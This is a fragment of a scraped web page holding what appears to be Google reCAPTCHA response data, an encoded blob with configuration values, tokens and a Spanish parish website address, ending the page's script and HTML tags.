nmvDlnPCi8KifMOqw75fw5TDvQMyw4cSwojDucO4ax01w65VZcKKF8K2ARp5wrTCtsOxYDFUwpnCrE81woNNPsKGwqwEw7hmw4AdB8KKw5kdwr8QIhA7SMOywrF8wpDCk3pQNWzDi15owr/DgcK2w5sIwrLDtX9pVMK2e8ODVE8wwqYEw7vDsMODO8OFwpsXw60meMKyw7wDTzYiPsOACcKZw6zDt8OPEsOFTkfDsXRzOhICQkpJwqzCicOUN8KPE8OYw7PDhQ/[base64]/DrcOhwqrDusKOwr/DpMKvXnHCm1Bcwp92w5rCg8K+URXCvQNTwqsxw7TDnsOHw4/ChVY5wpXChCQjwr9QAlrDlcKewr3CgcOJLGdISDZowqbCmcK6GV3DuAJiw6bCuF0cwqHDr8KiR0nCnS7DsnzCjhPCsMKkXcK9wrEOHsKWXsO2w5E2V8KjwrNHDsKlw7QkQyjDicK6VMOgw55wwr5xFsK2wqvDosOywr3CrMO/QgdRYUZPwoYYSlvClXxjw6DCtzwrak/CnsKgWyEeOmvDkMObw6xcw57DnVTDu1jDmyLCoMOyIH87FmoiEmQGNMKFw5dncDwzeMK/[base64]/CoyHCp8OPwrZ3w4vDlcOSJW7DiXQ1LALDkMOlwqXDj8OfwoB7eMO+ecKPwqdoAjocccOVwoAMw7dTV0wXBSkbIMKlw7YEU1IHEFHDu8OEKsOsw5bCiEvDo8OiZDLCj0jCrSxYcMO0w5gMw7PDvMKhwoNrw6sLw6sqMDw+KH4/MlPDr8KVacKWUDIfEsK+woEzQsK3wq1+ccKoIwJLwpdqAcObwoXChsO8WB1Twotnw6HCrR/CqMK0w4ZdYmPCqMKywrHDtyVpeMKKwpTDgRfClsKfw7khw5RTDAvCrcK3w5jCsmfCtsKcCMKGPFkow7XChDtBaiw/[base64]/[base64]/wodCwrUcO3/DsRx/ZmPCncOkw6kPIsO3wqQ+wrbCgSzClHJDw5/Cs8K/wooHw5lCKMOBwpQbUF5KT8KBdxzDrAHCpsOpwoRFwrVrwq7Co1nCvRsfS3UZLsODwr/Cn8Kowo1wXVkkwoocdy7DnykvKltEw4EGw6l9UMKoAMOXHDnDo8OlScOLJ8KiPSzDhk4zFhYUw6NNwqwwbQMuI34tw57CrMOLE8Omw5HDksO/LMKpwrjCuRMAZMKEwpAPwo1cZnHDi1bDlsKAwpjCoMKTwrPDsX1qw4jDoUMtw6R7cmhzYsKPVMKIHMOLwq/Cu8K3wpXCnsKJJ2IWw6tLK8OVwqzDuV1kbcOhdcOEWcOkwrLCp8Oow6/Dknk3RcKcC8K9ZEU/wrrCrcOKIcKiQsKhUzYvw77CrXMLKjhsw6rDhhDCu8KLw6jDqy3CncOUDGXCgsKiKsOgwqnClBI+csO8HMKCJcKVNcK4wqXChl7DpcKXRmRTwqNLCsKTHn8TWcK4B8KlwrfDgsK4w7XDg8OREcOPdSpzw57DnMKxw7xqwr/DvUzClsK4wp3DskzChDHDrVIowqHCnEh6w7nCvBzDgHNYwqjDuUrDhcOWW2zCgMO4wq0tVMK0OD4qHMKBw41Cw5LDh8K4w5nCjBcxYsO0w4vDjsKuwqJ5w6Q0WcK3LG/DikTDqcKkwqfCr8Krwo5+wprDrnbCvj7DlMKBw51gT2hGcAXDkSQ\\u003d\x22],null,[\x22conf\x22,null,\x226LdaleQZAAAAAKGv4QOKLd313ebpcyeCOVrrINao\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,623],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.parroquiasanjuandelacruz.es:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22GiVdMSPlA1QlqcuipxQOdOKz9slhfVzctn4ccFSME+E\\u003d\x22,1,0,null,1,1768744423915,0,0,[82,12,47],null,[2,201,52,193,216],\x22RC-v-QSPPfD31-w8A\x22,null,null,null,null,null,\x220dAFcWeA6Ee_3t9TdooVGO5BhzMDWh0QPJR1QWLK7HFSwEH31d8iwCjAtB2gEThuxzZePRaxk7K_GbnwzcYDMpO17DB9BQbhRR0A\x22,1768827224027]");
    </script></body></html>